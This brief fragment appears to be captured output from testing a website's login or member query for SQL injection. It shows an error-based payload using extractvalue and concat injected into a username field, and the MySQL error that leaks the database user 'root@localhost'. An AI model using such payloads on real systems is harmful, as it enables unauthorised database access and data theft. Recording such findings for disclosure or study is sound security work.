 sql_error:MySQL Query Error
SELECT * FROM `zz_member` WHERE username="aa" and
extractvalue(1,concat(0x7e,user()))#" LIMIT 0,1
msg: XPATH syntax error: '~root@localhost'